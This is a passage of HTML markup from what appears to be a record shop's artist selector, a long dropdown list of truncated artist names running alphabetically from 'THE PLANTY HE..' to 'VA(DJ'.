value="9135">THE PLANTY HE..</option>  <option value="5234">THE PLAYERS U..</option>  <option value="13618">THE POLICE</option>  <option value="13448">THE POLYVERSA..</option>  <option value="3725">THE POPES</option>  <option value="888">THE POPULAR P..</option>  <option value="8762">THE POSSE</option>  <option value="8963">THE PRETENDERS</option>  <option value="3135">THE PROJECT C..</option>  <option value="12975">THE PROLIFICS</option>  <option value="11006">THE PUR ROYAL..</option>  <option value="7941">THE PURE NATU..</option>  <option value="13293">THE PYRAMIDS</option>  <option value="10813">THE QUICK</option>  <option value="13022">THE RANCE ALL..</option>  <option value="4518">THE RAPTURE</option>  <option value="4909">THE RASUNDAS</option>  <option value="7973">THE RAY CAMAC..</option>  <option value="7481">THE RC CONNEC..</option>  <option value="7158">THE REALITY B..</option>  <option value="13729">THE REASON WHY</option>  <option value="13104">THE REESE PRO..</option>  <option value="4736">THE REFLEX</option>  <option value="7198">THE REFLEX & ..</option>  <option value="3080">THE REVENGE</option>  <option value="7371">THE REVEREND ..</option>  <option value="7344">THE REYNOLDS</option>  <option value="11431">THE RHYTHM MA..</option>  <option value="4844">THE RHYTHM OD..</option>  <option value="7590">THE RHYTHM OD..</option>  <option value="8587">THE RICHIE FA..</option>  <option value="5786">THE RIGHT NOW</option>  <option value="11729">THE ROBINSON</option>  <option value="992">THE ROLLING S..</option>  <option value="1715">THE ROTATING ..</option>  <option value="1549">THE RURALS</option>  <option value="3664">THE S.S.O. OR..</option>  <option value="5159">THE SAINT PET..</option>  <option value="4671">THE SAINT PET..</option>  <option value="9422">THE SALSOUL O..</option>  <option value="6033">THE SALSOUL O..</option>  <option value="78">THE SALSOUL O..</option>  <option value="8757">THE SANCTUARY..</option>  <option value="10376">THE SCHWINN</option>  <option value="8792">THE SECRET WE..</option>  <option value="4351">THE SELPH</option>  <option value="5699">THE SEQUENCE</option>  <option value="11739">THE SEVERED H..</option>  <option value="4126">THE SHACK</option>  <option value="857">THE SHADES OF..</option>  <option value="3119">THE SHAKE UP ..</option>  <option value="11661">THE SHAPESHIF..</option>  <option value="11404">THE SHAPESHIF..</option>  <option value="10473">THE SHEPPARD ..</option>  <option value="5232">THE SHINING</option>  <option value="9770">THE SHOWFA</option>  <option value="9058">THE SHOWMEN</option>  <option value="8827">THE SIDEWINDERS</option>  <option value="7204">THE SILVER RI..</option>  <option value="11494">THE SILVER RI..</option>  <option value="7496">THE SILVER RI..</option>  <option value="10317">THE SISTERS L..</option>  <option value="5103">THE SONIC AES..</option>  <option value="10567">THE SOUL GREN..</option>  <option value="13720">THE SOUL SEAR..</option>  <option value="12190">THE SOUNDSTEA..</option>  <option value="12193">THE SPACES BE..</option>  <option value="5545">THE SPANDETTES</option>  <option value="8404">THE SPINNERS ..</option>  <option value="10045">THE SPINS</option>  <option value="11183">THE STAR BEAMS</option>  <option value="12489">THE STARS</option>  <option value="9667">THE STONED</option>  <option value="8128">THE STORMMERS</option>  <option value="10638">THE STRICTLY ..</option>  <option value="883">THE STRIKERS</option>  <option value="13343">THE STUD BAND</option>  <option value="463">THE SUGAR BAND</option>  <option value="1803">THE SUNBURST ..</option>  <option value="13540">THE SUNBURST ..</option>  <option value="6974">THE SUNBURST ..</option>  <option value="9603">THE SUNBURST ..</option>  <option value="11704">THE SUNBURST ..</option>  <option value="5287">THE SUPERIOR ..</option>  <option value="4220">THE SUPREMES ..</option>  <option value="8360">THE SWAN & TH..</option>  <option value="9537">THE SYLVERS</option>  <option value="71">THE SYSTEM</option>  <option value="11224">THE THIRD DEG..</option>  <option value="3411">THE THIRD MAN</option>  <option value="7446">THE TONISTICS</option>  <option value="13705">THE TOPICS</option>  <option value="11944">THE TOREADORS</option>  <option value="3877">THE TORTOISE</option>  <option value="1035">THE TRAMMPS</option>  <option value="10767">THE TRIBE OF ..</option>  <option value="6633">THE TROJAN HO..</option>  <option value="13364">THE TROPICALS</option>  <option value="10316">THE TRUE PAGE..</option>  <option value="7752">THE TRUE UNDE..</option>  <option value="5771">THE TWO MAMAR..</option>  <option value="3337">THE U.B&#039;S</option>  <option value="755">THE UNDISPUTE..</option>  <option value="7166">THE UNIT (THE..</option>  <option value="4619">THE UNITS</option>  <option value="7186">THE UNKNOWN C..</option>  <option value="6770">THE UNKNOWN P..</option>  <option value="12440">THE UTOPIA PR..</option>  <option value="5054">THE VALENTINE..</option>  <option value="13678">THE VAPOR CAVES</option>  <option value="11734">THE VELVET UN..</option>  <option value="12741">THE VENDETTA ..</option>  <option value="11086">THE VENETIANS</option>  <option value="5866">THE VERY POLI..</option>  <option value="689">THE VIEWERS</option>  <option value="8498">THE VIOLET HOUR</option>  <option value="3179">THE VISION</option>  <option value="11445">THE VISION FE..</option>  <option value="11380">THE VISIONARY</option>  <option value="369">THE VISITOR</option>  <option value="8458">THE VISITORS</option>  <option value="9145">THE VOICES OF..</option>  <option value="2418">THE WAILERS</option>  <option value="9531">THE WALLS OF ..</option>  <option value="9527">THE WARRIORS</option>  <option value="3931">THE WHISKEY B..</option>  <option value="9761">THE WHISPERS</option>  <option value="5044">THE WHITE LAMP</option>  <option value="5237">THE WHITE MAN..</option>  <option value="3519">THE WHITE STR..</option>  <option value="11838">THE WHO</option>  <option value="11688">THE WHOLE TRUTH</option>  <option value="9669">THE WIG & PAN..</option>  <option value="7089">THE WIKKAMEN ..</option>  <option value="6977">THE WILD MAGN..</option>  <option value="8755">THE WILLOW BAND</option>  <option value="9743">THE WINELAMBS</option>  <option value="1526">THE WINNERS</option>  <option value="10358">THE WISE CAUC..</option>  <option value="8515">THE WOODENTOPS</option>  <option value="6473">THE WORKING E..</option>  <option value="11537">THE WORRIORS</option>  <option value="7582">THE X MAN</option>  <option value="3916">THE XX</option>  <option value="1041">THE YORSHIRE ..</option>  <option value="6348">THE YOUNG GEN..</option>  <option value="12134">THE ZENMENN</option>  <option value="3852">THE ZOHAR</option>  <option value="8609">THE ZZZ MASTE..</option>  <option value="5804">THEE AFTER DARK</option>  <option value="11490">THEE J JOHANZ</option>  <option value="6146">THELEMA HOUSTON</option>  <option value="77">THELMA HOUSTON</option>  <option value="6905">THELMA HOUSTO..</option>  <option value="11900">THELONIOUS BE..</option>  <option value="11355">THELONIOUS BE..</option>  <option value="1630">THEO PARRISH</option>  <option value="8448">THEO PARRISH ..</option>  <option value="5661">THEO PARRISH ..</option>  <option value="6915">THEO PARRISH ..</option>  <option value="8450">THEO PARRISH ..</option>  <option value="5305">THEO PARRISH ..</option>  <option value="10937">THEO PARRISH,..</option>  <option value="12319">THEO PARRISH,..</option>  <option value="9587">THEORY OF MOV..</option>  <option value="9207">THESE EYES</option>  <option value="3028">THEY CAME FRO..</option>  <option value="340">THICKE</option>  <option value="3530">THIEVERY CORP..</option>  <option value="13077">THINGS YOU SAY</option>  <option value="6143">THIRD COAST K..</option>  <option value="1461">THIRD MINISTR..</option>  <option value="7695">THIRD RAIL BAND</option>  <option value="7661">THIRD WAVE TRAX</option>  <option value="965">THIRD WORLD</option>  <option value="12259">THISSPERSO</option>  <option value="113">THOM YORKE(RA..</option>  <option value="11106">THOMA CHER</option>  <option value="13542">THOMAS ALMQVIST</option>  <option value="9919">THOMAS BARNETT</option>  <option value="3522">THOMAS FEHLMANN</option>  <option value="2229">THOMAS LAUREN</option>  <option value="1742">THOMAS SCHWARTZ</option>  <option value="10275">THOMAS XU</option>  <option value="12782">THOMASS JACKS..</option>  <option value="11496">THOMMY DAVIS ..</option>  <option value="8241">THOMPSON & LE..</option>  <option value="2125">THOMPSON PROJ..</option>  <option value="6697">THORSTEINSSON</option>  <option value="6493">THOSE GUYS</option>  <option value="152">THREE GENERAT..</option>  <option value="733">THREE KINGS f..</option>  <option value="13021">THREE PIECES</option>  <option value="13071">THROWN</option>  <option value="11920">THUNDER</option>  <option value="11387">THUNDERBOLT</option>  <option value="11236">THUNDERCAT</option>  <option value="3768">TIAGO</option>  <option value="4175">TIAGO FRAGATE..</option>  <option value="10410">TIANA KHASI</option>  <option value="11405">TIBI DABO</option>  <option value="7057">TIDAL</option>  <option value="5548">TIEFSCHWARZ</option>  <option value="2203">TIESTO</option>  <option value="3783">TIGA</option>  <option value="3216">TIGER & WOODS</option>  <option value="403">TIGER STRIPES</option>  <option value="5724">TIGER WILSON</option>  <option value="13761">TIGERBALM</option>  <option value="1749">TIGERSKIN</option>  <option value="5571">TIKKA EDITS</option>  <option value="8487">TIKKLE</option>  <option value="3470">TILL KRUGER</option>  <option value="2420">TILL VON SEIN</option>  <option value="5381">TILL VON SEIN..</option>  <option value="9407">TILMAN</option>  <option value="8822">TIM 2T/HUGO LX</option>  <option value="5603">TIM BURGESS</option>  <option value="2997">TIM DELUXE</option>  <option value="12263">TIM DUYSEN</option>  <option value="7780">TIM JACKIW</option>  <option value="9682">TIM MAIA</option>  <option value="5747">TIM MCALLISTE..</option>  <option value="1914">TIM TOH</option>  <option value="5637">TIM VITA & OL..</option>  <option value="6153">TIM WAINE</option>  <option value="5244">TIM ZAWADA</option>  <option value="6351">TIM ZAWADA / ..</option>  <option value="1110">TIMBALAND fea..</option>  <option value="12393">TIME ZONES</option>  <option value="9681">TIMELESS LEGEND</option>  <option value="3224">TIMELINE</option>  <option value="9819">TIMES ARE RUFF</option>  <option value="9718">TIMES ARE RUF..</option>  <option value="2083">TIMEWRITER</option>  <option value="10306">TIMI YURO</option>  <option value="191">TIMMY REGISFORD</option>  <option value="834">TIMMY THOMAS</option>  <option value="1179">TIMO DI ROY＆..</option>  <option value="2674">TIMO GARCIA</option>  <option value="13677">TIMOTHEE MILT..</option>  <option value="5789">TIMOTHY J FAI..</option>  <option value="4097">TIN MAN</option>  <option value="5615">TINA CHARLES</option>  <option value="6503">TINA TURNER</option>  <option value="12229">TINY BALANCE ..</option>  <option value="5505">TIROGO</option>  <option value="7819">TITO CHIAVETTA</option>  <option value="112">TITO PUENTE</option>  <option value="6382">TITO WUN</option>  <option value="9168">TITO WUN</option>  <option value="6750">TITO WUN & LO..</option>  <option value="7643">TITONTON DUVA..</option>  <option value="2091">TJ KONG</option>  <option value="3809">TJ KONG & NUN..</option>  <option value="10948">TJADE</option>  <option value="13073">TJM</option>  <option value="5985">TK</option>  <option value="10174">TKUMAH SADEEK</option>  <option value="11570">TLC</option>  <option value="8851">TNT</option>  <option value="3683">TNT SUBHEAD</option>  <option value="1672">TOBY TOBIAS</option>  <option value="12958">TOCO</option>  <option value="4148">TODD BODINE</option>  <option value="2921">TODD GARDNER</option>  <option value="8179">TODD MODES</option>  <option value="5066">TODD MODES + ..</option>  <option value="3646">TODD OMOTANI</option>  <option value="1989">TODD OSBORN</option>  <option value="7929">TODD OSBORN /..</option>  <option value="547">TODD TERJE</option>  <option value="8002">TODD TERJE & ..</option>  <option value="3620">TODD TERRY</option>  <option value="12844">TODD TERRY PR..</option>  <option value="9051">TODH TERI</option>  <option value="11948">TOGETHER</option>  <option value="13681">TOGETHER BAND..</option>  <option value="11318">TOGETHER TRAX</option>  <option value="12871">TOHT</option>  <option value="12451">TOHT / USER O..</option>  <option value="10074">TOKE</option>  <option value="13687">TOKIMEKI RECO..</option>  <option value="5514">TOKIMONSTA</option>  <option value="278">TOKYO BLACK S..</option>  <option value="9954">TOKYO MATT & ..</option>  <option value="6444">TOKYO MATT/MO..</option>  <option value="12760">TOKYO OFFSHOR..</option>  <option value="1074">TOLGA FIDAN</option>  <option value="9078">TOLOUSE LOW T..</option>  <option value="6945">TOM & JULIE</option>  <option value="8941">TOM ACE/BEJJE..</option>  <option value="7338">TOM BLIP</option>  <option value="11384">TOM BOLAS</option>  <option value="11945">TOM BROCK</option>  <option value="998">TOM BROWNE</option>  <option value="6789">TOM BROWNE / ..</option>  <option value="13289">TOM CARRUTHERS</option>  <option value="12993">TOM CHURCHILL</option>  <option value="11147">TOM CHURCHILL..</option>  <option value="3328">TOM DEMAC</option>  <option value="3719">TOM ELLIS</option>  <option value="8618">TOM ESSELLE</option>  <option value="10334">TOM FLYNN</option>  <option value="8916">TOM FUNK</option>  <option value="7803">TOM GILLIERON..</option>  <option value="6301">TOM GLIDE</option>  <option value="10652">TOM GLIDE & T..</option>  <option value="1086">TOM MIDDLETON</option>  <option value="12521">TOM MOULTON /..</option>  <option value="3207">TOM NOBLE</option>  <option value="7855">TOM OF BROOKLYN</option>  <option value="11040">TOM OF ENGLAND</option>  <option value="7212">TOM OF FINLAND</option>  <option value="4123">TOM RUIJG</option>  <option value="5009">TOM TAYLOR</option>  <option value="2811">TOM TOM CLUB</option>  <option value="2866">TOM TRAGO</option>  <option value="8848">TOM VR</option>  <option value="10349">TOM ZE</option>  <option value="8083">TOMAS MALO</option>  <option value="4772">TOMAS SVENSSON</option>  <option value="10232">TOMASZ GUIDDO..</option>  <option value="12839">TOMEDE EHUE /..</option>  <option value="6357">TOMINORI HOSOYA</option>  <option value="10292">TOMINORI HOSO..</option>  <option value="2065">TOMMI SPARXXX</option>  <option value="2071">TOMMI SPARXXX..</option>  <option value="13711">TOMMIE YOUNG</option>  <option value="4735">TOMMY AWARDS</option>  <option value="8486">TOMMY AWARDS</option>  <option value="467">TOMMY BONES</option>  <option value="6645">TOMMY GUERRERO</option>  <option value="5492">TOMMY McCOOK ..</option>  <option value="12232">TOMMY MCGEE</option>  <option value="5217">TOMMY RAWSON</option>  <option value="10409">TOMMY STEWART</option>  <option value="6252">TOMMY STEWART..</option>  <option value="9665">TOMMY STEWART..</option>  <option value="3431">TOMMY TORNADO</option>  <option value="2062">TOMOKI & NONO</option>  <option value="7476">TOMORROW&#039;S PE..</option>  <option value="1068">TOMOYUKI YASUDA</option>  <option value="8799">TONBE</option>  <option value="11108">TONE B. NIMBLE</option>  <option value="12930">TONE CONTROL</option>  <option value="2190">TONI BRAXTON</option>  <option value="6709">TONI TORNADO ..</option>  <option value="12628">TONICA & DOMI..</option>  <option value="1508">TONTELAS</option>  <option value="528">TONY ALLEN</option>  <option value="8844">TONY ALLEN & ..</option>  <option value="9896">TONY ALLEN & ..</option>  <option value="12236">TONY ALLEN & ..</option>  <option value="9651">TONY ALLEN / ..</option>  <option value="12863">TONY BIZARRO</option>  <option value="9829">TONY CLARKE</option>  <option value="9448">TONY COOK & T..</option>  <option value="12185">TONY CROCKETT</option>  <option value="392">TONY DEVIVO</option>  <option value="6580">TONY ESPOSITO</option>  <option value="5471">TONY GREY</option>  <option value="5502">TONY HUMPHRIE..</option>  <option value="8722">TONY IGIETTEMO</option>  <option value="13303">TONY JACKSON</option>  <option value="12947">TONY LAVORGNA..</option>  <option value="876">TONY LEE</option>  <option value="1700">TONY LIONNI</option>  <option value="1959">TONY LORETO</option>  <option value="5664">TONY MOMRELLE</option>  <option value="11366">TONY ORLANDO</option>  <option value="5056">TONY ORLANDO ..</option>  <option value="7634">TONY PALKOVIC</option>  <option value="8583">TONY RAINWATE..</option>  <option value="2983">TONY RODRIGUEZ</option>  <option value="12367">TONY SIMMONS ..</option>  <option value="12784">TONY TOUCH</option>  <option value="10667">TONY TOUCH & ..</option>  <option value="13534">TONY TROUTMAN</option>  <option value="6733">TONY WATSON</option>  <option value="5888">TOO FUNK</option>  <option value="9131">TOO SMOOTH CH..</option>  <option value="13665">TOOLATE GROOVE</option>  <option value="12799">TOOLATE GROOV..</option>  <option value="13341">TOOLI</option>  <option value="7361">TOPHER HORN</option>  <option value="10527">TOPO</option>  <option value="5890">TORBEN</option>  <option value="10606">TORBJORN LANG..</option>  <option value="5550">TORCH SONG</option>  <option value="8752">TORIBIO</option>  <option value="5536">TORN HAWK / B..</option>  <option value="4229">TORN SAIL</option>  <option value="3493">TORNADO WALLACE</option>  <option value="4799">TORQUATO & BO..</option>  <option value="8985">TORREBROS</option>  <option value="10645">TORRENT</option>  <option value="10901">TORSH</option>  <option value="7698">TORTILLA FACT..</option>  <option value="1906">TORTURED SOUL</option>  <option value="7005">TOSHIYUKI GOTO</option>  <option value="8862">TOTES PREESH</option>  <option value="964">TOTO</option>  <option value="5021">TOTO CHIAVETTA</option>  <option value="12613">TOUCH OF CLASS</option>  <option value="5240">TOUCH SENSITIVE</option>  <option value="11587">TOUCHDOWN</option>  <option value="9411">TOUCHE</option>  <option value="13135">TOUR&#201; KU..</option>  <option value="9337">TOUR-MAUBOURG</option>  <option value="1579">TOUSSANT</option>  <option value="6127">TOY TONICS DJS</option>  <option value="9310">TOYIN AGBETU ..</option>  <option value="6523">TP</option>  <option value="337">TR(TIMMY REGI..</option>  <option value="336">TR(TIMMY REGI..</option>  <option value="2356">TR-ONE</option>  <option value="12825">TRACE OF SMOKE</option>  <option value="3595">TRACEY THORN</option>  <option value="12106">TRACIE SPENCER</option>  <option value="6553">TRACK MASTERS..</option>  <option value="1584">TRACKHEADZ</option>  <option value="6102">TRACKHEADZ / ..</option>  <option value="1905">TRACKMACHINE ..</option>  <option value="4545">TRACKMAN LAFO..</option>  <option value="410">TRACKS AND FE..</option>  <option value="10952">TRACKSTARS (D..</option>  <option value="6545">TRACY BRATHWA..</option>  <option value="5701">TRACY HAMLIN</option>  <option value="76">TRACY WEBER</option>  <option value="2927">TRADEMARK</option>  <option value="11052">TRADING PLACES</option>  <option value="10719">TRADITION</option>  <option value="4617">TRAFFIC</option>  <option value="600">TRAILER ENDS(..</option>  <option value="2957">TRAKS</option>  <option value="10491">TRALOPSCINOR</option>  <option value="7243">TRAMA</option>  <option value="60">TRAMMPS</option>  <option value="9039">TRANCE</option>  <option value="10959">TRANCE / JD T..</option>  <option value="9663">TRANCEDENCE</option>  <option value="6251">TRANCEMICSOUL</option>  <option value="2132">TRANS OF LIFE</option>  <option value="10779">TRANS-4M</option>  <option value="4153">TRANSATLANTIC..</option>  <option value="5665">TRANSVOLTA</option>  <option value="13748">TRANZAM</option>  <option value="3736">TRAP.AVOID</option>  <option value="13787">TRAVIS BIGGS</option>  <option value="12397">TRAXMEN PERES..</option>  <option value="5353">TREASURE</option>  <option value="368">TRENTEMOLLER</option>  <option value="11162">TRENTON CHASE</option>  <option value="1609">TRES DEMENTED</option>  <option value="13641">TREV</option>  <option value="8144">TREVINO</option>  <option value="9771">TREVOR LAWREN..</option>  <option value="2605">TREVOR LOVEYS</option>  <option value="220">TRIANGLE ORCH..</option>  <option value="366">TRIBAL HOUSE</option>  <option value="12550">TRIBAL STORM</option>  <option value="2747">TRIBE</option>  <option value="1218">TRIBE COLLECT..</option>  <option value="12508">TRIBE feat JO..</option>  <option value="11073">TRIBE OF COLIN</option>  <option value="13241">TRIBO MASSAHI</option>  <option value="276">TRICKSKI</option>  <option value="13620">TRICKY</option>  <option value="4305">TRIDACT</option>  <option value="13359">TRIFORM</option>  <option value="12293">TRIGGER</option>  <option value="5326">TRILOGY</option>  <option value="339">TRINA BROUSSARD</option>  <option value="5742">TRINIDAD SENO..</option>  <option value="2051">TRINIDADIAN D..</option>  <option value="9719">TRINIDADIAN D..</option>  <option value="7223">TRINIDADIAN D..</option>  <option value="9697">TRINIDADIAN D..</option>  <option value="10782">TRINIDADIAN D..</option>  <option value="13815">TRINITY VARIOUS</option>  <option value="10346">TRIO MOCOTO</option>  <option value="6663">TRIO MOCOTO /..</option>  <option value="10001">TRIO TERNURA</option>  <option value="6134">TRIO VALORE</option>  <option value="11775">TRIORIT&#196;T</option>  <option value="5030">TRIPMASTAZ</option>  <option value="11272">TRISTAN ARP</option>  <option value="3017">TRISTEN</option>  <option value="5740">TRISTESSE CON..</option>  <option value="5646">TRIUMPH & IVA..</option>  <option value="1740">TRIZONNA McCL..</option>  <option value="5039">TROIA PHONOGR..</option>  <option value="59">TROIANO</option>  <option value="6150">TRONCO TRAXX</option>  <option value="7240">TRONIK YOUTH</option>  <option value="13347">TROPHY</option>  <option value="8526">TROPICAL ECHOES</option>  <option value="7022">TROPICAL MOON</option>  <option value="2572">TROPICAL TREATS</option>  <option value="4362">TROPICS</option>  <option value="13033">TROUBLE IN SIDE</option>  <option value="485">TROUBLE MEN</option>  <option value="10815">TROY GUNNER x..</option>  <option value="8602">TRP</option>  <option value="644">TRUBY TRIO</option>  <option value="5751">TRUBY, MARLOW..</option>  <option value="8815">TRUDGE</option>  <option value="9660">TRUE FEELINGS</option>  <option value="12031">TRUE IMAGE</option>  <option value="3697">TRUJILLO</option>  <option value="2444">TRUS&#039;ME</option>  <option value="58">TRUSSEL</option>  <option value="949">TRUSSELL/SUZI..</option>  <option value="3450">TRY TO FIND ME</option>  <option value="13538">TSU TORONADOS</option>  <option value="9980">TSUYOSHI OGAW..</option>  <option value="13511">TUBBS & BURNS</option>  <option value="11785">TUCA</option>  <option value="2853">TUCCILLO</option>  <option value="5023">TUCCILLO & KI..</option>  <option value="8628">TUFF VIBES</option>  <option value="5910">TUGBOAT EDITS</option>  <option value="6702">TULIOXI & ALE..</option>  <option value="7185">TULLIO DE PIS..</option>  <option value="7656">TUMBLACK</option>  <option value="13374">TUNDE MABADU</option>  <option value="3927">TURBOJAZZ</option>  <option value="12756">TURN ON THE S..</option>  <option value="1695">TURNER</option>  <option value="13509">TURQUOISE COL..</option>  <option value="1522">TUSSLE</option>  <option value="9711">TUTT BAND</option>  <option value="7425">TUXEDO</option>  <option value="12340">TUXEDO JUNCTION</option>  <option value="5723">TV BABY</option>  <option value="8057">TV.OUT</option>  <option value="9597">TVFROM86</option>  <option value="2942">TWEET</option>  <option value="4150">TWICE</option>  <option value="8153">TWILIGHT</option>  <option value="8183">TWINN KONNEXION</option>  <option value="1710">TWINS SEVEN S..</option>  <option value="6429">TWISTED SOUL ..</option>  <option value="3892">TWISTED TONGUE</option>  <option value="1861">TWO ARMADILLOS</option>  <option value="9548">TWO BAD JEWS</option>  <option value="10695">TWO JAZZ PROJ..</option>  <option value="57">TWO MAN SOUND</option>  <option value="12298">TWO SHELL</option>  <option value="758">TWO TONS O&#039; FUN</option>  <option value="6034">TWO TONS OF F..</option>  <option value="10226">TWOVI</option>  <option value="10305">TY KARIM & GE..</option>  <option value="12070">TYCIE AND WOODY</option>  <option value="12071">TYCIE AND WOODY</option>  <option value="13656">TYPE-303</option>  <option value="7749">TYPESUN</option>  <option value="728">TYREE</option>  <option value="5762">TYREE COOPER</option>  <option value="9382">TYRONE DAVIS</option>  <option value="4392">TYSON</option>  <option value="4260">TYSON BALLARD</option>  <option value="8919">TYV</option>  <option value="10258">TZUSING</option>  <option value="6090">U-KA</option>  <option value="1528">U-ROY & FRANC..</option>  <option value="6263">U.B.&#039;S</option>  <option value="1131">U.P.Z. feat.R..</option>  <option value="10891">U.X.B.</option>  <option value="295">U2</option>  <option value="8897">UABOS</option>  <option value="12815">UBIQUITY (JPN)</option>  <option value="5939">UBRE BLANCA</option>  <option value="2858">UBU</option>  <option value="10927">UC BEATZ</option>  <option value="10364">UDYTU UTZELTU..</option>  <option value="8930">UFFE</option>  <option value="111">UFO</option>  <option value="11679">UG/NG</option>  <option value="4310">UGLY DRUMS</option>  <option value="7211">UGLY DRUMS & ..</option>  <option value="9747">UKOKOS</option>  <option value="11053">UKOKOS & JABCO</option>  <option value="8279">UKU & MARYN</option>  <option value="7583">UKU KUUT</option>  <option value="11522">ULRICH SCHNAUSS</option>  <option value="12498">ULTRA HIGH FR..</option>  <option value="5556">ULTRA KNITES</option>  <option value="249">ULTRA NATE</option>  <option value="6220">ULTRACITY / D..</option>  <option value="12841">ULTRAFLEX</option>  <option value="4415">ULTRAMARINE</option>  <option value="3143">ULYSSES</option>  <option value="3294">ULYSSES & FIL..</option>  <option value="12495">UMBRA</option>  <option value="9767">UMOJA　I-NITY</option>  <option value="7096">UNA MAS</option>  <option value="7056">UNDA-VYBE</option>  <option value="12977">UNDEFINED</option>  <option value="2902">UNDER THE SHA..</option>  <option value="8258">UNDERDOG</option>  <option value="11998">UNDERGROUND E..</option>  <option value="1771">UNDERGROUND M..</option>  <option value="3153">UNDERGROUND R..</option>  <option value="7494">UNDERGROUND R..</option>  <option value="248">UNDERGROUND S..</option>  <option value="7422">UNDERGROUND S..</option>  <option value="4507">UNER</option>  <option value="4729">UNFINISHED BU..</option>  <option value="8855">UNIT 2</option>  <option value="6009">UNIT MOEBIUS</option>  <option value="12691">UNITED DISCO ..</option>  <option value="7025">UNITED FUTURE..</option>  <option value="12522">UNITED SPIRIT..</option>  <option value="12444">UNITEDSOUL</option>  <option value="8787">UNITY</option>  <option value="11716">UNITY & THE D..</option>  <option value="4008">UNITY LOVE VIBE</option>  <option value="6344">UNIVERSAL CAVE</option>  <option value="9173">UNIVERSAL CAV..</option>  <option value="7035">UNIVERSAL LOV..</option>  <option value="1718">UNIVERSAL ROB..</option>  <option value="10102">UNIVERSO</option>  <option value="358">UNKNOWN</option>  <option value="5470">UNKNOWN ARTIST</option>  <option value="9573">UNKNOWN MOBILE</option>  <option value="7676">UNLIMITED DISCO</option>  <option value="882">UNLIMITED TOUCH</option>  <option value="1595">UNNSUAL & ELE..</option>  <option value="7335">UNOUZBECK & V..</option>  <option value="8672">UNREASONABLE ..</option>  <option value="12279">UNRELEASED PR..</option>  <option value="5207">UNSPECIFIED E..</option>  <option value="5127">UNTITLED</option>  <option value="11350">UPSAMMY</option>  <option value="12011">UPSIDE</option>  <option value="10858">UPSTAIRS</option>  <option value="5219">UPTOWN EXPRESS</option>  <option value="4631">UPTOWN FUNK E..</option>  <option value="2258">UPTOWN TONES</option>  <option value="273">URBAN BLUES P..</option>  <option value="12343">URBAN BLUES P..</option>  <option value="6998">URBAN BLUES P..</option>  <option value="2952">URBAN CULTURE</option>  <option value="13222">URBAN FORCE</option>  <option value="6730">URBAN INC</option>  <option value="1734">URBAN SOUL</option>  <option value="2764">URBAN SOUND G..</option>  <option value="5900">URBAN SOUND LAB</option>  <option value="5901">URBAN SOUND LAB</option>  <option value="3504">URBAN TRIBE</option>  <option value="5250">UREI 1620 PARTS</option>  <option value="1214">URSULA RUCKER</option>  <option value="12963">URSULA RUCKER..</option>  <option value="6221">URULU</option>  <option value="8943">US EDIT</option>  <option value="11937">USG</option>  <option value="3011">USG pres.AFRI..</option>  <option value="1502">USHER</option>  <option value="7633">USJE SUKATMA</option>  <option value="4865">USUAL THINGS ..</option>  <option value="1891">UTOPIA PROJECT</option>  <option value="11894">UVB 76</option>  <option value="443">V</option>  <option value="4976">V (VAKULA)</option>  <option value="11362">V-NECK</option>  <option value="3872">V.I.P. CONNEC..</option>  <option value="3352">V.SEXION</option>  <option value="8252">V/FUNKY JUNKIE</option>  <option value="110">VA</option>  <option value="9832">VA (ANAALIVAH..</option>  <option value="7225">VA (BILL BREW..</option>  <option value="9108">VA (BILL BREW..</option>  <option value="7500">VA (BRAWTHER ..</option>  <option value="9752">VA (CHARLES B..</option>  <option value="8075">VA (CHARLES M..</option>  <option value="7956">VA (CHEZ DAMI..</option>  <option value="6826">VA (DANIEL WA..</option>  <option value="8865">VA (DAZZLE DR..</option>  <option value="7444">VA (DINOSAUR ..</option>  <option value="9262">VA (DISCLOSUR..</option>  <option value="10220">VA (DJ MURO)</option>  <option value="8310">VA (DJ REVERE..</option>  <option value="5575">VA (DJ SPINNA)</option>  <option value="10859">VA (DR. PACKER)</option>  <option value="5899">VA (FAC DANCE)</option>  <option value="9769">VA (FAZE ACTI..</option>  <option value="7355">VA (FRANKIE K..</option>  <option value="13101">VA (GROOVE AR..</option>  <option value="5486">VA (I-ROBOTS ..</option>  <option value="5613">VA (I-ROBOTS)</option>  <option value="10795">VA (INC. MARK..</option>  <option value="9595">VA (JACQUES R..</option>  <option value="6387">VA (JEROME DE..</option>  <option value="10242">VA (JIM SHARP)</option>  <option value="11142">VA (JOEY NEGR..</option>  <option value="8446">VA (JOEY NEGR..</option>  <option value="12943">VA (KENNY DOPE)</option>  <option value="8182">VA (KENYA SPE..</option>  <option value="7871">VA (KEV BEADLE)</option>  <option value="8184">VA (KON & AMIR)</option>  <option value="7669">VA (LEO MAS)</option>  <option value="9722">VA (LORENZO/J..</option>  <option value="9519">VA (MOONBOOTS)</option>  <option value="6810">VA (NICK THE ..</option>  <option value="10297">VA (NIGHTMARE..</option>  <option value="8831">VA (PHIL MISON)</option>  <option value="13202">VA (RAHAAN)</option>  <option value="6112">VA (RHYTHM&SO..</option>  <option value="5898">VA (RICHARD S..</option>  <option value="7981">VA (RON HARDY..</option>  <option value="9568">VA (SHEP PETT..</option>  <option value="10093">VA (THE REFLEX)</option>  <option value="5435">VA (TOTALLY E..</option>  <option value="9285">VA (WINSTON)</option>  <option value="7497">VA (ZAFLOVEVI..</option>  <option value="5403">VA( JOE CLAUS..</option>  <option value="9385">VA( JOE GODDA..</option>  <option value="9387">VA(95 NORTH, ..</option>  <option value="6198">VA(A NICKY SI..</option>  <option value="3633">VA(ABE DUQUE)</option>  <option value="3990">VA(AL KENT)</option>  <option value="3804">VA(ALTON MILL..</option>  <option value="3340">VA(ANTONIO OC..</option>  <option value="4723">VA(ASHLEY BEE..</option>  <option value="3764">VA(BILL HARDY)</option>  <option value="4269">VA(BJORK/SADE)</option>  <option value="4177">VA(BOB SINCLA..</option>  <option value="4009">VA(C.O.M.B.i.)</option>  <option value="8821">VA(CHARLES MA..</option>  <option value="9360">VA(CHEZ DAMIE..</option>  <option value="712">VA(DANNY KRIV..</option>  <option value="5168">VA(DAVID HILL)</option>  <option value="8234">VA(DAVID HOLM..</option>  <option value="3456">VA(DEADLY SINS)</option>  <option value="3226">VA(DERRICK MAY)</option>  <option value="1478">VA(DFA)</option>  <option value="997">VA(DIMITRI FR..</option>  <option value="3988">VA(DIMITRI FR..</option>  <option value="3790">VA(DIMITRI FR..</option>  <option value="3543">VA(DJ HARVEY)</option>  <option value="9302">VA(DJ HAUS)</option>  <option value="3449">VA(DJ MASAHIK..</option>  <option value="3405">VA(DJ NORI)</option>  <option value="1060">VA(DJ SHINGO)</option>  <option value="1678">VA(DJ SPEN)</option>  <option value="1713">VA(DJ 